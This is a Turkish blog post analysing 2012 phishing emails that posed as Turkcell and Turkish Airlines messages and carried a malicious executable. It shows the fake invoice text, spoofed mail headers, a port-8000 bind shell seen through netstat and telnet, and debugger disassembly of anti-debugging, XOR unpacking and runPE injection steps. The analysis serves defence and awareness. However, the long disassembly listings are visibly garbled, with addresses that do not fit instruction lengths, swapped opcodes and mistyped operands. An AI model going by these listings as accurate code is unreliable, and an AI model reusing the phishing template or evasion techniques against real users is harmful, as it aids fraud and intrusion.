

# Şeytan Ayrıntıda Gizlidir

written by Mert SARICA | 1 January 2013

19 Aralık 2012 tarihinde birçok banka müşterilerinden gelen ihbarları değerlendirmek ile güne başladı. Aynı anda sosyal medyada ve NetSec bilişim güvenliği e-posta listesinde Turkcell ve Vodafone'dan gönderildiği ve ekinde zararlı yazılım bulunduğu öne sürülen e-postalar yer almaya başladı.

Message Fatura\_Bildirimi.pdf.zip (36 KB)

**From:** Turkcell Kurumsal Tahsilat [<mailto:turkcellkurumsaltahsilat@haberdaret.turkcell.com.tr>]  
**Sent:** Wednesday, December 19, 2012 11:35 AM  
**To:** Cagri Merkezi Insan Kaynaklari  
**Subject:** Fatura Bildirimi

**TURKCELL** [www.turkcell.com.tr/kurumsal](http://www.turkcell.com.tr/kurumsal)

Değerli Müşterimiz,

Firmanız **Yalçın Kardeşler Halı Tek.San.Ve Tic.Ltd** e ait **25.11.2012** tarihinde basılan fatura bilgileriniz ekte dikkatinize sunulmuştur. Toplam fatura tutan **1.483,31 TL** olup son ödeme tarihi **06.12.2012** dir. Detaylar ekli dosya bulunmaktadır. Ödemelerinizi anlaşmalı olduğumuz banka şubelerinden yapabilir, yeni fatura ödemeleriniz için otomatik ödeme talimatı verebilirsiniz.

Bir sonraki ay hesap kesim tarihiniz **25.12.2012** olup son ödeme tarihiniz **07.01.2013** dir.


Saygılarımızla  
Turkcell İletişim Hizmetleri A.Ş.

*Bu mesaj bilgilendirme amacıyla gönderilmiştir.  
Faturalarınız ile ilgili soru ve görüşleriniz için, 444 0 532 Turkcell Müşteri Hizmetleri'ni arayabilirsiniz.*

**TURKCELL Faturanızı  
Hemen Ödemek İçin Tıklayınız**

**TURKCELL Ödeme Kanallarını  
Görmek İçin Tıklayınız**


24 Aralık 2012 tarihinde ise bu defa THY'den gönderildiği ve ekinde zararlı yazılım bulunduğu öne sürülen e-postalar gündemi meşgul etmeye başladı.



E-postaların başlık bilgileri incelendiğinde e-postaların Turkcell ve THY'den gönderiliyormuş gibi gösterilmeye çalışıldığı anlaşıyordu. Fakat dikkatlice bakıldığında son adımda e-postanın Tayvan'da ki bir sunucudan alınmış olduğu bu nedenle başlık bilgilerinin manipüle edildiği açıkça anlaşıyordu.

```
Received: from mail.gff.com.tw (60.250.9.34) by [redacted]
[redacted] with Microsoft SMTP Server id 14.1.355.2; Mon, 24 Dec 2012
21:52:04 +0200
Received: from ITEXEDGE1.thynet.thy.com ([212.175.83.159]) by
ip226.226.onofis.com (Icewarp 9.3.1) with ESMT (SSL) id 6QR95678 for
[redacted] Tue, 25 Dec 2012 03:52:03 +0800
Received: from javabatchp3 (192.168.254.165) by ITEXEDGE1.thynet.thy.com
(10.11.91.138) with Microsoft SMTP Server id 14.1.218.12; Tue, 25 Dec 2012
03:52:03 +0800
Message-ID: <16728329.8371489790626.JavaMail.otbatch@javabatchp3>
From: Turkish Airlines <please_do_not_reply@thy.com>
To: [redacted]
Subject: Turkish Airlines Online Ticket - Information Message
Date: Tue, 25 Dec 2012 03:52:03 +0800
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="-----a_cazmn_87_11_29"
Return-Path: artistes@thy.com
X-MS-Exchange-Organization-AuthSource: [redacted]
X-MS-Exchange-Organization-AuthAs: Anonymous
X-MS-Exchange-Organization-SCL: 0
X-MS-Exchange-Organization-PCL: 2
X-MS-Exchange-Organization-Antispam-Report: DV:3.3.5705.600;OrigIP:60.250.9.34
```

Ardından bazı web sitelerinde ve NetSec bilişim güvenliği e-posta listesinde zararlı yazılım üzerinde yapılan kısa analizlere yer verildi ve bu analizlerde zararlı yazılımın trojan olmadığı, çalıştırıldıktan sonra 8000 numaralı bağlantı noktasında (port) dinlemeye geçtiği ve bu bağlantı noktasından sisteme bağlanan kişilere komut satırı erişimi (shell) verildiği belirtiliyordu.




```
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>netstat -an -p tcp | findstr "8000"
TCP        0.0.0.0:8000          0.0.0.0:0           LISTENING
C:\Documents and Settings\Administrator>

C:\ Telnet 127.0.0.1
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\Desktop>_
```

Emek ve zaman harcadığı açıkça belli olan profesyonelce hazırlanmış iki farklı sahte e-posta ve sadece çalıştırıldığı sistemde 8000 numaralı bağlantı noktasında komut satırı erişimi veren zararlı bir yazılım ? Muhtemelen okurken size de inandırıcı gelmeyen bu senaryo bana da hiç inandırıcı gelmediği için sahte THY e-postasında yer alan zararlı yazılıma kısaca göz atmaya karar verdim. Özellikle yazılım seviyesine inilmeden sistem seviyesinde yapılan analizler, zararlı yazılımın sanal makine, debugger, sandbox tespitine yönelik kontroller içermesi durumunda farklı sonuçlar ortaya çıkarabilmektedir bu nedenle yazılım seviyesine inilmeden yapılan bir analiz sonucuna göre bir karara varmak çok doğru değildir. Yazılım seviyesine inilse dahi kimi zaman yanılma payı olabilmektedir.

Immunity Debugger aracı ile zararlı yazılımı analiz etmeye başladığımda ilk dikkatimi çeken Immunity Debugger tarafından karşıma çıkan şüpheli uyarı mesajları oldu.



Ardından bir Anti Debugging tekniği olan ve zararlı yazılımlarda sıkça karşılaşılan SetUnhandledExceptionFilter dikkatimi çekti. Normalde bir yazılım çalışma esnasında ortaya çıkabilecek potansiyel hataları, istisnai durumları tespit eder ve ona göre aksiyon alır ancak öngörülemeyen hatalar için bir yazılımcı SetUnhandledExceptionFilter filtresi ile öngörülemeyen hataların da tespit edilmesini ve buna göre aksiyon almasını sağlayabilir. Hata ayıklayıcı (debugger) ile çalıştırılan bir yazılımda ise debugger yazılımın çalışması esnasında ortaya çıkan hataları, istisnai durumları kendisi yönetmeye çalışır. Bunu bilen zararlı yazılım geliştiricileri de bu filtreden faydalanarak sayısal hatalara yol açacak bir kod parçası çalıştırır ve bu hatayı bu filtrenin ayıklamasını ve yazılımın akışına devam etmesini sağlar. Ancak bunu bilmeyen bir hata ayıklayıcı böyle bir hata ile karşılaştığında yazılımın akışını devam ettiremez ve yazılım çökmüş olur kısaca SetUnhandledExceptionFilter ile debuggerlar bu şekilde devre dışı bırakılmaya çalışılır.

```
Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module Turkish-]
File View Debug Plugins ImmLib Options Window Help Jobs
Immunity: Consulting Services Manage

00401100 55 PUSH EBP
00401101 . 89E5 MOV EBP,ESP
00401103 . 53 PUSH EBX
00401104 . 83EC 24 SUB ESP,24
00401107 . 8D11 LEA EDI,DWORD PTR DS:[EAX]
00401109 . F5 CLC
0040110A . C78424 111140 DWORD PTR SS:[ESP],Turkish-.00401111
00401111 . E8 A9210000 CALL <JMP.&KERNEL32.SetUnhandledExceptionFilter> SetUnhandledExceptionFilter
00401116 . 83EC 11 SUB ESP,11
00401119 . E8 B21B0000 CALL Turkish-.00402C00
0040111E . 1145 F8 ADC DWORD PTR SS:[EBP-8],EAX
00401121 . 0000 ADD BYTE PTR DS:[EAX],AL
00401123 . 0000 ADD BYTE PTR DS:[EAX],AL
00401125 . B8 00804000 MOV EAX,Turkish-.00408000
0040112A . 8D55 F4 LEA EDI,DWORD PTR SS:[EBP-C]
0040112D . 895C24 10 MOV DWORD PTR SS:[ESP+10],EBX
00401131 . 8B00 A0504000 MOV ECX,DWORD PTR DS:[4050A0]
00401137 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
0040113B . 895424 08 MOV DWORD PTR SS:[ESP+8],EAX
0040113F . 894C24 0C MOV DWORD PTR SS:[ESP+C],ECX
00401143 . C78424 040040 MOV DWORD PTR SS:[ESP],Turkish-.00408004
0040114A . E8 71200000 CALL <JMP.&msvrt._setmainargs>
0040114F . A1 60814000 MOV EAX,DWORD PTR DS:[408160]
00401154 . 85C0 TEST EAX,EAX
00401156 . 74 58 JF SHORT Turkish-.004011B0
00401158 . A3 B0504000 MOV DWORD PTR DS:[4050B0],EAX
0040115D . 8B15 4C914000 MOV EDI,DWORD PTR DS:[&msvrt._iob] msvrt._iob
00401163 . 85D2 TEST EDI,EDI
00401165 . 0F85 8B000000 JNZ Turkish-.004011F6
0040116B > 83FA E0 CMP EDI,-20
0040116E . 74 20 JF SHORT Turkish-.00401190
00401170 . A1 60814000 MOV EAX,DWORD PTR DS:[408160]
00401175 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
00401179 . 8B1D 4C914000 MOV EBX,DWORD PTR DS:[&msvrt._iob] msvrt._iob
0040117F . 8B4B 30 MOV ECX,DWORD PTR DS:[EBX+30]
00401182 . 890C24 MOV DWORD PTR SS:[ESP],ECX
00401185 . E8 26200000 CALL <JMP.&msvrt._setmode> _setmode
0040118A . 8B15 4C914000 MOV EDI,DWORD PTR DS:[&msvrt._iob] msvrt._iob
00401190 > 83FA C0 CMP EDI,-40
00401193 . 74 1B JF SHORT Turkish-.004011B0
00401195 . 8B1D 60814000 MOV EBX,DWORD PTR DS:[408160]
00401198 . 895C24 04 MOV DWORD PTR SS:[ESP+4],EBX
0040119F . 8B0D 4C914000 MOV ECX,DWORD PTR DS:[&msvrt._iob] msvrt._iob
004011A5 . 8B51 50 MOV EDI,DWORD PTR DS:[ECX+50]
004011A8 . 891424 MOV DWORD PTR SS:[ESP],EDI
004011AB . E8 00200000 CALL <JMP.&msvrt._setmode> _setmode
004011B0 > E8 EB1F0000 CALL <JMP.&msvrt._p__fmode>
004011B5 . 8B1D B0504000 MOV EBX,DWORD PTR DS:[4050B0]
004011B8 . 8918 MOV DWORD PTR DS:[EAX],EBX
004011BD . E8 DE1A0000 CALL Turkish-.00402C00
004011C2 . 83E4 F0 AND ESP,FFFFFFF0
004011C5 . E8 B61F0000 CALL <JMP.&msvrt._p__environ>
004011CA . 8B08 MOV ECX,DWORD PTR DS:[EAX]
004011CC . 894C24 08 MOV DWORD PTR SS:[ESP+8],ECX
004011D0 . 894C24 08 MOV DWORD PTR SS:[ESP+8],ECX

EBP=0045FFB0
Local calls/jumps from 004010F1, 00401253
```

Bu adımları geçtikten ve zararlı yazılımın paketlenmiş (packed) bölümlerini açtığını farkettim

```

00401107 . 8D11      LEA EDX, DWORD PTR DS:[ECX]
00401109 . F8       CLC
0040110A . C70424 111140  MOV DWORD PTR SS:[ESP], Turkish-.00401111
00401111 . E8 A4210000 CALL <JMP.&KERNEL32.SetUnhandledExceptionFilter>
00401116 . 89EC 11  SUB ESP, 11
00401119 . E8 B2100000 CALL Turkish-.00402CD0
0040111E . 1145 F8  ADD DWORD PTR SS:[EBP-8], EAX
00401121 . 0000      ADD BYTE PTR DS:[EAX], AL
00401123 . 0000      ADD BYTE PTR DS:[EAX], AL
00401125 . B8 00804000 MOV EAX, Turkish-.00408000
0040112A . 8D55 F4   LEA EDX, DWORD PTR SS:[EBP-C]
0040112D . 895C24 10  MOV DWORD PTR SS:[ESP+10], EBX
00401131 . 8B0D A0504000 MOV ECX, DWORD PTR DS:[4050A0]
00401137 . 894424 04  MOV DWORD PTR SS:[ESP+4], EAX
0040113B . 895424 08  MOV DWORD PTR SS:[ESP+8], ECX
0040113F . 894C24 0C  MOV DWORD PTR SS:[ESP+C], ECX
00401143 . C70424 048040 MOV DWORD PTR SS:[ESP], Turkish-.00408004
0040114A . E8 71200000 CALL <JMP.&msvrt._getmainargs>
0040114F . A1 60814000 MOV EAX, DWORD PTR DS:[408160]
00401154 . 95C9      TEST EAX, EAX
00401156 . 74 58     JE SHORT Turkish-.004011B0
00401158 . A3 B0504000 MOV DWORD PTR DS:[4050A0], EAX
0040115D . 8B15 4C914000 MOV EDI, DWORD PTR DS:[409140]
00401163 . 85D2      TEST EDI, EDI
00401165 . 0F85 8B000000 JNZ Turkish-.004011F6
0040116B . > 83FA E0  CMP EDI, -20
0040116E . 74 20     JE SHORT Turkish-.00401170
00401170 . A1 60814000 MOV EAX, DWORD PTR DS:[408160]
00401175 . 894424 04  MOV DWORD PTR SS:[ESP+4], EAX
00401179 . 8B1D 4C914000 MOV EBX, DWORD PTR DS:[409140]
0040117F . 8B4B 30   MOV ECX, DWORD PTR DS:[404B30]
00401182 . 890C24   MOV DWORD PTR SS:[ESP], ECX
00401185 . E8 26200000 CALL <JMP.&msvrt._setmode>
00401189 . 8B15 4C914000 MOV EDI, DWORD PTR DS:[409140]
00401190 . > 83FA C8  CMP EDI, -48
00401193 . 74 1B     JE SHORT Turkish-.00401195
00401195 . 8B1D 60814000 MOV EBX, DWORD PTR DS:[608140]
0040119B . 895C24 04  MOV DWORD PTR SS:[ESP+4], EBX
0040119F . 8B0D 4C914000 MOV ECX, DWORD PTR DS:[409140]
004011A5 . 8B51 50   MOV EDI, DWORD PTR DS:[405150]
004011A8 . 891424   MOV DWORD PTR SS:[ESP], ECX
004011AB . E8 00200000 CALL <JMP.&msvrt._setmode>
004011B0 . > E8 EB1F0000 CALL <JMP.&msvrt._perror>
004011B5 . 8B1D B0504000 MOV EBX, DWORD PTR DS:[B05040]
004011B8 . 8918     MOV DWORD PTR DS:[EAX], EBX
004011BD . E8 DE1A0000 CALL Turkish-.00402CA0
004011C2 . 88E4 F0  AND ESP, FFFFFFF0
004011C5 . E8 B61F0000 CALL <JMP.&msvrt._perror>
004011CA . 8B08     MOV ECX, DWORD PTR DS:[EAX]
004011CC . 894C24 08  MOV DWORD PTR SS:[ESP+C], ECX
004011D0 . 8B15 00804000 MOV EDI, DWORD PTR DS:[008040]
004011D6 . 895424 04  MOV DWORD PTR SS:[ESP+4], EDI
004011DA . A1 04804000 MOV EAX, DWORD PTR DS:[048040]
004011DF . 890424   MOV DWORD PTR SS:[ESP], EAX
    
```

- Backup
- Copy
- Binary
- Assemble      Space
- Label          ;
- Comment       ;
- Add Header
- Modify Variable
- Breakpoint
- Hit trace
- Run trace
- New origin here    Ctrl+Gray \***
- Go to
- Follow in Dump
- View call tree    Ctrl+K
- Search for
- Find references to
- View
- Copy to executable
- Analysis
- Bookmark
- Appearance

SetUnhandledExceptionFilter

msvrt.\_iob

msvrt.\_iob

\_\_setmode

msvrt.\_iob

msvrt.\_iob

\_\_setmode

[004050B0]=00004000

Address	Hex	dump	ASCII
00404000	00 00 00 00 00 00 00 00	.....	
00404008	00 00 00 00 00 00 00 00	.....	
00404010	00 00 00 00 00 00 00 00	.....	
00404018	00 00 00 00 00 00 00 00	.....	
00404020	00 00 00 00 00 00 00 00	.....	
00404028	00 00 00 00 00 00 00 00	.....	
00404030	00 00 00 00 00 00 00 00	.....	

```

Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module Turkish-]
File View Debug Plugins ImmLib Options Window Help Jobs
Code auditor and software assessment

0040116B > 83FA E0 CMP EDX,-20
0040116E . 74 20 JE SHORT Turkish-.00401190
00401170 . A1 60814000 MOV EAX,DWORD PTR DS:[408160]
00401175 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
00401179 . 8B1D 4C914000 MOV EBX,DWORD PTR DS:[<msvrt._iob>] msvrt._iob
0040117F . 8B40 30 MOV ECX,DWORD PTR DS:[EBX+30]
00401182 . 89C24 MOV DWORD PTR SS:[ESP],ECX
00401185 . E8 26200000 CALL <JMP.&msvrt._setmode> _setmode
0040118A . 8B15 4C914000 MOV EDX,DWORD PTR DS:[<msvrt._iob>] msvrt._iob
00401190 > 83FA C0 CMP EDX,-40
00401193 . 74 1B JE SHORT Turkish-.004011B0
00401195 . 8B1D 60814000 MOV EBX,DWORD PTR DS:[408160]
00401198 . 895C24 04 MOV DWORD PTR SS:[ESP+4],EBX
0040119F . 8B0D 4C914000 MOV ECX,DWORD PTR DS:[<msvrt._iob>] msvrt._iob
004011A5 . 8B51 50 MOV EDX,DWORD PTR DS:[ECX+50]
004011A8 . 891424 MOV DWORD PTR SS:[ESP],EDX
004011AB . E8 00200000 CALL <JMP.&msvrt._setmode> _setmode
004011B0 > E8 EB1F0000 CALL <JMP.&msvrt._p_fmode>
004011B5 . 8B1D B0504000 MOV EBX,DWORD PTR DS:[405080]
004011B8 . 8B18 MOV DWORD PTR DS:[EAX],EBX
004011BD . E8 DE1A0000 CALL Turkish-.00402CA0
004011C2 . 89E4 F0 AND ESP,FFFFFFF0
004011C5 . E8 B61F0000 CALL <JMP.&msvrt._p_environ>
004011CA . 8B08 MOV ECX,DWORD PTR DS:[EAX]
004011CC . 894C24 08 MOV DWORD PTR SS:[ESP+8],ECX
004011D0 . 8B15 00804000 MOV EDX,DWORD PTR DS:[408000]
004011D6 . 895424 04 MOV DWORD PTR SS:[ESP+4],EDX
004011DA . A1 04804000 MOV EAX,DWORD PTR DS:[408004]
004011DF . 890424 MOV DWORD PTR SS:[ESP],EAX
004011E2 . E8 A9000000 CALL Turkish-.00401290 Uyuyan devi uyandırma fonksiyon
004011E7 . 89C3 MOV EBX,EAX
004011E9 . E8 821F0000 CALL <JMP.&msvrt._cexit> msvrt._cexit
004011EE . 891C24 MOV DWORD PTR SS:[ESP],EBX
004011F1 . E8 0A200000 CALL <JMP.&KERNEL32.ExitProcess> ExitProcess
004011F6 > 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
004011FA . 8B15 4C914000 MOV EDX,DWORD PTR DS:[<msvrt._iob>] msvrt._iob
00401200 . 8B42 10 MOV EAX,DWORD PTR DS:[EDX+10]
00401203 . 890424 MOV DWORD PTR SS:[ESP],EAX
00401206 . E8 A51F0000 CALL <JMP.&msvrt._setmode> _setmode
0040120B . 8B15 4C914000 MOV EDX,DWORD PTR DS:[<msvrt._iob>] msvrt._iob
00401211 . E9 55FFFFFF JMP Turkish-.0040116B
00401216 . 8D76 00 LEA ESI,DWORD PTR DS:[ESI]
00401219 . 80 DB 80 DB 80
0040121A . BC DB BC
0040121B . 27 DB 27 CHAR '''
0040121C . 00 DB 00
0040121D . 00 DB 00
0040121E . 00 DB 00
0040121F . 00 DB 00
00401220 . 55 DB 55 CHAR 'U'
00401221 . 89 DB 89
00401222 . E5 DB E5
00401223 . 83 DB 83
00401224 . EC DB EC
00401225 . 8B DB 8B
00401290=Turkish-.00401290

```

```

00404518 55      PUSH EBP
00404519 8BEC    MOV EBP,ESP
0040451A 57      PUSH EDI
0040451B 52      PUSH EDX
0040451C 51      PUSH ECX
0040451D B9 26000000 MOV ECX,26
0040451E BA 5F000000 MOV EDX,5F
0040451F 8B7C24 10 MOV EDI,0WORD PTR SS:[ESP+10]
00404520 85C9    TEST ECX,ECX
00404521 74 06   JE SHORT Turkish-.00404531
00404522 3B17    XOR BYTE PTR DS:[EDI],DL
00404523 49      DEC ECX
00404524 47      INC EDI
00404525 ^EB F6  JMP SHORT Turkish-.00404527
00404526 59      POP ECX
00404527 5A      POP EDX
00404528 5F      POP EDI
00404529 5D      POP EBP
0040452A C3      RETN
0040452B 0000    ADD BYTE PTR DS:[EAX],AL
0040452C 1345 40  ADC EAX,0WORD PTR SS:[EBP+40]
0040452D 0000    ADD BYTE PTR DS:[EAX],AL
0040452E 55      PUSH EBP
0040452F 8BEC    MOV EBP,ESP
00404530 57      PUSH EDI
00404531 52      PUSH EDX
00404532 51      PUSH ECX
00404533 B9 26000000 MOV ECX,26
00404534 BA 5F000000 MOV EDX,5F
00404535 8B7C24 10 MOV EDI,0WORD PTR SS:[ESP+10]
00404536 83EF 08  SUB EDI,8
00404537 85C9    TEST ECX,ECX
00404538 74 06   JE SHORT Turkish-.0040455E
00404539 3B17    XOR BYTE PTR DS:[EDI],DL
0040453A 49      DEC ECX
0040453B 4F      DEC EDI
0040453C ^EB F6  JMP SHORT Turkish-.00404544
0040453D 59      POP ECX
0040453E 5A      POP EDX
0040453F 5F      POP EDI
00404540 5D      POP EBP
00404541 C3      RETN
00404542 0000    ADD BYTE PTR DS:[EAX],AL
00404543 3D 45400000 CMP EAX,4045
00404544 55      PUSH EBP
00404545 8BEC    MOV EBP,ESP
00404546 57      PUSH EDI
00404547 52      PUSH EDX
00404548 51      PUSH ECX
00404549 B9 0F9  MOV ECX,0F9
0040454A BA 22000000 MOV EDX,22
0040454B 8B7C24 10 MOV EDI,0WORD PTR SS:[ESP+10]
0040454C 85C9    TEST ECX,ECX
0040454D 74 06   JE SHORT Turkish-.00404588
0040454E 3B17    XOR BYTE PTR DS:[EDI],DL
0040454F 49      DEC ECX
00404550 47      INC EDI
00404551 ^EB F6  JMP SHORT Turkish-.0040457E
00404552 59      POP ECX
00404553 5A      POP EDX
00404554 5F      POP EDI
00404555 5D      POP EBP
00404556 C3      RETN
00404557 0000    ADD BYTE PTR DS:[EAX],AL
00404558 6A 45  PUSH 45
00404559 40      INC EAX
0040455A 0000    ADD BYTE PTR DS:[EAX],AL
0040455B 55      PUSH EBP
0040455C 8BEC    MOV EBP,ESP
0040455D 57      PUSH EDI
0040455E 52      PUSH EDX
0040455F 51      PUSH ECX
00404560 B9 0F9  MOV ECX,0F9
00404561 BA 22000000 MOV EDX,22
00404562 8B7C24 10 MOV EDI,0WORD PTR SS:[ESP+10]
00404563 83EF 08  SUB EDI,8
00404564 85C9    TEST ECX,ECX
00404565 74 06   JE SHORT Turkish-.004045B5
00404566 3B17    XOR BYTE PTR DS:[EDI],DL
00404567 49      DEC ECX
00404568 4F      DEC EDI
00404569 ^EB F6  JMP SHORT Turkish-.004045B5
0040456A 59      POP ECX
0040456B 5A      POP EDX
0040456C 5F      POP EDI
0040456D 5D      POP EBP
0040456E C3      RETN

```



```

Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module Turkish-]
File View Debug Plugins ImmLib Options Window Help Jobs
Code auditor and software assessment

00401328 8330 7C504000 0: CMP DWORD PTR DS:[40507C],0
0040132A 74 10 JZ SHORT Turkish-.00401349
0040132C 8B10 80504000 MOV EBX,DWORD PTR DS:[405080]
00401332 A1 78504000 MOV EAX,DWORD PTR DS:[405078]
00401337 3018 XOR BYTE PTR DS:[EAX],BL
00401339 FF08 MOV EAX,Turkish-.0040507C
00401340 B8 78504000 DEC DWORD PTR DS:[EAX]
00401345 FF08 MOV EAX,Turkish-.00405078
00401347 INC DWORD PTR DS:[EAX]
00401347 EB DA JMP SHORT Turkish-.00401323
00401349 A1 65454000 MOV EAX,DWORD PTR DS:[404565]
0040134E FF08 CALL EAX
00401350 A1 8F454000 MOV EAX,DWORD PTR DS:[40458F]
00401357 FF08 CALL EAX
00401359 E5 26 IN EAX,26 I/O command
0040135A 2242 62 AND AL,BYTE PTR DS:[EDX+62]
0040135D 22CA AND CL,DL
0040135F 5F POP EDI
00401360 2222A1CE CMP EAX,CEA12222
00401365 26:E5 66 IN EAX,66 I/O command
00401368 06 PUSH ES
00401369 26:2F DAS Superfluous prefix
0040136B 42 INC EDX
0040136C 6222 BOUND ESP,QWORD PTR DS:[EDX]
0040136E AB STOS DWORD PTR ES:[EDI]
0040136F 26:06 PUSH ES Superfluous prefix
00401371 CA C82E RETF 2EC8 Far return
00401374 2222 AND AH,BYTE PTR DS:[EDX]
00401376 8132 A26222E5 XOR DWORD PTR DS:[EDX],E52262A2
0040137C 66:06 PUSH ES
0040137E 2A26 SUB AH,BYTE PTR DS:[ESI]
00401380 232E AND ESP,DWORD PTR DS:[EDX]
00401382 23E5 AND AH,CH
00401384 66:06 PUSH ES
00401386 26:12A2 6222E52 ADC AH,BYTE PTR ES:[EDX+26E52262]
0040138D 06 PUSH ES
0040138E 2222 AND AH,BYTE PTR DS:[EDX]
00401390 2222 AND AH,BYTE PTR DS:[EDX]
00401392 9332 A2 XOR DWORD PTR DS:[EDX],FFFFFFA2
00401395 6222 BOUND ESP,QWORD PTR DS:[EDX]
00401397 DDF2 STOS ILLEGAL REGISTER Illegal use of register
00401399 AB STOS DWORD PTR ES:[EDI]
0040139A 67:D2A9 67D2 SHR BYTE PTR DS:[EBX+DI+D267],CL
0040139F 27 DAA
004013A0 08A2 6222A21A OR BYTE PTR DS:[EDX+1AA22262],AH
004013A7 57 DEC EDI
004013A8 3E:A9 67D22709 TEST EAX,927D267 Superfluous prefix
004013AE A2 6222A21A MOV BYTE PTR DS:[1AA22262],AL
004013B3 52 PUSH EDX
004013B4 57 PUSH EDI
004013B5 2D E5A7B6CD SUB EAX,CDB6A7E5
004013BA DDDD FSTP ST(5)
004013BC 1122 ADC DWORD PTR DS:[EDX],ESP
004013BE 2222 AND AH,BYTE PTR DS:[EDX]

```


```

Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module Turkish-]
File View Debug Plugins ImmLib Options Window Help Jobs
Code auditor and software assessment

0040134F D0A1 8F454000 SHL BYTE PTR DS:[ECX+40458F],1
00401357 FF08 CALL EAX
0040135E C70424 00604000 MOV DWORD PTR SS:[ESP],Turkish-.00406000 ASCII "KERNEL32.dll"
00401360 E8 7D1F0000 CALL <JMP.&KERNEL32.GetModuleHandleA>
00401363 83EC 04 SUB ESP,4
00401366 C74424 04 006040 MOV DWORD PTR SS:[ESP+4],Turkish-.00406000 ASCII "GetModuleFileName"
00401368 830424 MOV DWORD PTR SS:[ESP],EAX
00401371 E8 E0C00000 CALL Turkish-.00402068
00401376 A3 10804000 MOV DWORD PTR DS:[408010],EAX
00401378 C74424 08 04010 MOV DWORD PTR SS:[ESP+8],104
00401383 C74424 04 308040 MOV DWORD PTR SS:[ESP+4],Turkish-.00406000
0040138B C70424 00000000 MOV DWORD PTR SS:[ESP],0
00401392 A1 10804000 MOV EAX,DWORD PTR DS:[408010]
00401397 FF08 CALL EAX
00401399 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX
0040139C 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
0040139F 05 2A804000 ADD EAX,Turkish-.0040802A
004013A4 8038 6D CMP BYTE PTR DS:[EAX],6D
004013A7 75 1C JNZ SHORT Turkish-.004013C5
004013A9 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
004013AB 05 2B804000 ADD EAX,Turkish-.0040802B
004013B1 8038 70 CMP BYTE PTR DS:[EAX],70
004013B4 75 0F JNZ SHORT Turkish-.004013C5
004013B6 C785 94FFFFFF 3: MOV DWORD PTR SS:[EBP-106C],33
004013C0 E9 9C000000 JMP Turkish-.00401461
004013C5 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
004013C8 05 2A804000 ADD EAX,Turkish-.0040802A
004013CD 8038 70 CMP BYTE PTR DS:[EAX],70
004013D0 75 19 JNZ SHORT Turkish-.004013EB
004013D2 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
004013D5 05 2B804000 ADD EAX,Turkish-.0040802B
004013DA 8038 70 CMP BYTE PTR DS:[EAX],70
004013DD 75 0C JNZ SHORT Turkish-.004013EB
004013E9 C785 94FFFFFF 0: MOV DWORD PTR SS:[EBP-106C],0
004013EB EB 76 JMP SHORT Turkish-.00401461
004013ED A1 68504000 MOV EAX,DWORD PTR DS:[405068]
004013F0 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
004013F3 A1 6C504000 MOV EAX,DWORD PTR DS:[40506C]
004013F8 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
004013FB C70424 54504000 MOV DWORD PTR SS:[ESP],Turkish-.00405054 ASCII "inxxxnfganuitruuuw"
00401402 E8 33000000 CALL Turkish-.0040213A
00401407 894424 08 MOV DWORD PTR SS:[ESP+8],EAX
0040140B C74424 04 545040 MOV DWORD PTR SS:[ESP+4],Turkish-.00405054 ASCII "inxxxnfganuitruuuw"
00401413 8D85 98FFFFFF LEA EAX,DWORD PTR SS:[EBP-1068]
00401419 890424 MOV DWORD PTR SS:[ESP],EAX
0040141C E8 D1170000 CALL Turkish-.00402C0E
00401421 8B45 EC MOV EAX,DWORD PTR SS:[EBP-14]
00401424 894424 08 MOV DWORD PTR SS:[ESP+8],EAX
00401428 8B45 E8 MOV EAX,DWORD PTR SS:[EBP-18]
0040142B 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
0040142F 8D85 98FFFFFF LEA EAX,DWORD PTR SS:[EBP-1068]
00401435 890424 MOV DWORD PTR SS:[ESP],EAX
00401438 E8 D1170000 CALL Turkish-.00402C0E
0040143D 8B45 E8 MOV EAX,DWORD PTR SS:[EBP-18]
00401440 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
00401444 C70424 30804000 MOV DWORD PTR SS:[ESP],Turkish-.00406000
00406000=Turkish-.00406000 ASCII "KERNEL32.dll"
Stack SS:[0022EF14]=00070006

```

Son adımlara yaklaşırken zararlı yazılımın işletim sistemi üzerinde çalışan potansiyel güvenlik yazılımlarını atlatmak için runPE (hafızadan işlem (process) çalıştırma) yöntemini kullanmak için hazırlık yaptığı anlaşılıyordu.



```
Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module Turkish-]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manage

00402340 C74424 20674000 MOV DWORD PTR SS:[ESP],Turkish-.00406720 ASCII "kernel32.dll"
00402347 E8 940F0000 CALL <JMP.&KERNEL32.GetModuleHandleA>
0040234C 83EC 04 SUB ESP,4
0040234F 8985 54FFFFFF MOV DWORD PTR SS:[EBP-AC],EAX
00402355 C74424 04 2D6741 MOV DWORD PTR SS:[ESP+4],Turkish-.0040672D ASCII "CreateProcessA"
0040235D 8B85 54FFFFFF MOV EAX,DWORD PTR SS:[EBP-AC]
00402363 890424 MOV DWORD PTR SS:[ESP],EAX
00402366 E8 F5FCFFFF CALL Turkish-.00402060
0040236B 8985 74FFFFFF MOV DWORD PTR SS:[EBP-8C],EAX
00402371 C74424 3C674000 MOV DWORD PTR SS:[ESP],Turkish-.0040673C ASCII "ntdll.dll"
00402378 E8 630F0000 CALL <JMP.&KERNEL32.GetModuleHandleA>
0040237D 83EC 04 SUB ESP,4
